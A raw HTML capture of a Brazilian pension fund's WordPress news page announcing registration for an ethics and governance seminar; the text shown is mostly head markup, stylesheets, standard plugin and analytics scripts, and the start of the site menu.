

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mutuoprev.com.br/inscricoes-abertas-para-o-3o-seminario-de-etica-e-boa-pratica-de-governanca/
body_size: 16899
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8">
		<title>INSCRIÇÕES ABERTAS PARA O 3º SEMINÁRIO DE ÉTICA E BOA PRÁTICA DE GOVERNANÇA &#8211; Mutuoprev</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link href='//hb.wpmucdn.com' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Feed para Mutuoprev &raquo;" href="https://www.mutuoprev.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Mutuoprev &raquo;" href="https://www.mutuoprev.com.br/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mutuoprev.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mutuoprev.com.br%2Finscricoes-abertas-para-o-3o-seminario-de-etica-e-boa-pratica-de-governanca%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mutuoprev.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mutuoprev.com.br%2Finscricoes-abertas-para-o-3o-seminario-de-etica-e-boa-pratica-de-governanca%2F&#038;format=xml" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mutuoprev.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://www.mutuoprev.com.br/wp-includes/css/dist/components/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.mutuoprev.com.br/wp-includes/css/dist/preferences/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.mutuoprev.com.br/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.mutuoprev.com.br/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wpdm-fonticon-css' href='https://www.mutuoprev.com.br/wp-content/plugins/download-manager/assets/wpdm-iconfont/css/wpdm-icons.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wpdm-front-css' href='https://www.mutuoprev.com.br/wp-content/plugins/download-manager/assets/css/front.min.css?ver=3.3.46' media='all' />
<link rel='stylesheet' id='wpdm-front-dark-css' href='https://www.mutuoprev.com.br/wp-content/plugins/download-manager/assets/css/front-dark.min.css?ver=3.3.46' media='all' />
<link rel='stylesheet' id='simulador-estilo-css' href='https://www.mutuoprev.com.br/wp-content/plugins/simuladores/assets/css/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.mutuoprev.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.mutuoprev.com.br/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='mutuoprev-css' href='https://www.mutuoprev.com.br/wp-content/themes/mutuoprev/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.mutuoprev.com.br/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.mutuoprev.com.br/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.mutuoprev.com.br/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://www.mutuoprev.com.br/wp-content/uploads/elementor/css/post-5.css?ver=1769273979' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.mutuoprev.com.br/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.mutuoprev.com.br/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://www.mutuoprev.com.br/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.mutuoprev.com.br/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.mutuoprev.com.br/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-post-navigation-css' href='https://www.mutuoprev.com.br/wp-content/plugins/elementor-pro/assets/css/widget-post-navigation.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-post-426-css' href='https://www.mutuoprev.com.br/wp-content/uploads/elementor/css/post-426.css?ver=1769273979' media='all' />
<link rel='stylesheet' id='elementor-post-757-css' href='https://www.mutuoprev.com.br/wp-content/uploads/elementor/css/post-757.css?ver=1769273979' media='all' />
<link rel='stylesheet' id='elementor-post-297-css' href='https://www.mutuoprev.com.br/wp-content/uploads/elementor/css/post-297.css?ver=1769275040' media='all' />
<style id='hide_field_class_style-inline-css'>
.cfef-hidden, .cfef-hidden-step-field {
			display: none !important;
	}
/*# sourceURL=hide_field_class_style-inline-css */
</style>
<link rel='stylesheet' id='tablepress-default-css' href='https://www.mutuoprev.com.br/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.mutuoprev.com.br/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744718179' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.mutuoprev.com.br/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1744718213' media='all' />
<link rel='stylesheet' id='elementor-gf-local-inter-css' href='https://www.mutuoprev.com.br/wp-content/uploads/elementor/google-fonts/css/inter.css?ver=1744718198' media='all' />
<script src="https://www.mutuoprev.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.mutuoprev.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.mutuoprev.com.br/wp-content/plugins/download-manager/assets/js/wpdm.min.js?ver=6.9" id="wpdm-frontend-js-js"></script>
<script id="wpdm-frontjs-js-extra">
var wpdm_url = {"home":"https://www.mutuoprev.com.br/","site":"https://www.mutuoprev.com.br/","ajax":"https://www.mutuoprev.com.br/wp-admin/admin-ajax.php"};
var wpdm_js = {"spinner":"\u003Ci class=\"wpdm-icon wpdm-sun wpdm-spin\"\u003E\u003C/i\u003E","client_id":"cdd4a3f5ff1aa6e9a11c812787a203d8"};
var wpdm_strings = {"pass_var":"Password Verified!","pass_var_q":"Please click following button to start download.","start_dl":"Start Download"};
//# sourceURL=wpdm-frontjs-js-extra
</script>
<script src="https://www.mutuoprev.com.br/wp-content/plugins/download-manager/assets/js/front.min.js?ver=3.3.46" id="wpdm-frontjs-js"></script>
<link rel="https://api.w.org/" href="https://www.mutuoprev.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mutuoprev.com.br/wp-json/wp/v2/posts/8195" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mutuoprev.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.mutuoprev.com.br/inscricoes-abertas-para-o-3o-seminario-de-etica-e-boa-pratica-de-governanca/" />
<link rel='shortlink' href='https://www.mutuoprev.com.br/?p=8195' />
<!-- HFCM by 99 Robots - Snippet # 1: Tag do Google Analytics -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-05QWBQW44H"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-05QWBQW44H');
</script>
<!-- /end HFCM by 99 Robots -->
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.mutuoprev.com.br/wp-content/uploads/2023/05/favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.mutuoprev.com.br/wp-content/uploads/2023/05/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mutuoprev.com.br/wp-content/uploads/2023/05/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.mutuoprev.com.br/wp-content/uploads/2023/05/favicon.png" />
<meta name="generator" content="WordPress Download Manager 3.3.46" />
                <style>
        /* WPDM Link Template Styles */        </style>
                <style>

            :root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #5998ff;
                --color-primary-active: #3281ff;
                --clr-sec: #6c757d;
                --clr-sec-rgb: 108, 117, 125;
                --clr-sec-hover: #6c757d;
                --clr-sec-active: #6c757d;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #018e11;
                --color-success-rgb: 1, 142, 17;
                --color-success-hover: #0aad01;
                --color-success-active: #0c8c01;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }


        </style>
        	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" /></head>
<body class="wp-singular post-template-default single single-post postid-8195 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-mutuoprev hello-elementor-default elementor-default elementor-template-canvas elementor-kit-5 elementor-page-297">
			<div data-elementor-type="single-post" data-elementor-id="297" class="elementor elementor-297 elementor-location-single post-8195 post type-post status-publish format-standard hentry category-noticias" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-0c58c9c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0c58c9c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4783d08" data-id="4783d08" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-133be2b elementor-widget elementor-widget-image" data-id="133be2b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="200" height="64" data-src="https://www.mutuoprev.com.br/wp-content/uploads/2023/05/logo-mutuoprev.png" class="attachment-large size-large wp-image-41 lazyload" alt="" src="[data-uri]" style="--smush-placeholder-width: 200px; --smush-placeholder-aspect-ratio: 200/64;" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-533d6a0" data-id="533d6a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e61470c elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="e61470c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-e61470c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12"><a href="https://www.mutuoprev.com.br/quem-somos/" class="elementor-item">Quem Somos</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10941"><a href="https://www.mutuoprev.com.br/governanca-corporativa/" class="elementor-sub-item">Governança Corporativa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13"><a href="#" class="elementor-item elementor-item-anchor">Planos</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14"><a href="https://www.mutuoprev.com.br/plano-i/" class="elementor-sub-item">Plano de Benefícios I</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15"><a href="https://www.mutuoprev.com.br/plano-ii/" class="elementor-sub-item">Plano de Benefícios II</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16"><a href="https://www.mutuoprev.com.br/abefinprev/" class="elementor-sub-item">ABEFINPREV</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11192"><a href="https://www.mutuoprev.com.br/plano-municipios/" class="elementor-sub-item">Plano Municípios</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17"><a href="#" class="elementor-item elementor-item-anchor">Educação</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12353"><a href="https://www.abespreveducacao.com.br/" class="elementor-sub-item">Educação Financeira</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18"><a href="https://www.mutuoprev.com.br/videos/" class="elementor-sub-item">Vídeos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19"><a href="#" class="elementor-sub-item elementor-item-anchor">Sobre a Previdência</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20"><a href="https://www.mutuoprev.com.br/o-que-e-previdencia/" class="elementor-sub-item">O que é previdência?</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21"><a href="https://www.mutuoprev.com.br/previdencia-complementar/" class="elementor-sub-item">Previdência Complementar</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22"><a target="_blank" href="https://www.mutuoprev.com.br/wp-content/uploads/2023/06/cartilhadoinstituidor.pdf" class="elementor-sub-item">Cartilha do Instituidor</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23"><a href="https://www.mutuoprev.com.br/legislacao/" class="elementor-sub-item">Legislação</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25"><a href="#" class="elementor-item elementor-item-anchor">Prestação de contas</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-26"><a href="#" class="elementor-sub-item elementor-item-anchor">Rentabilidade</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9642"><a href="https://www.mutuoprev.com.br/cota-patrimonial/" class="elementor-sub-item">Cota Patrimonial</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9643"><a href="https://www.mutuoprev.com.br/rentabilidade-da-cota-patrimonial/" class="elementor-sub-item">Rentabilidade da Cota Patrimonial</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9822"><a href="https://www.mutuoprev.com.br/rentabilidade-mensal/" class="elementor-sub-item">Rentabilidade Mensal</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32"><a href="https://www.mutuoprev.com.br/demonstrativo-de-investimento/" class="elementor-sub-item">Demonstrativo de Investimentos</a></li>
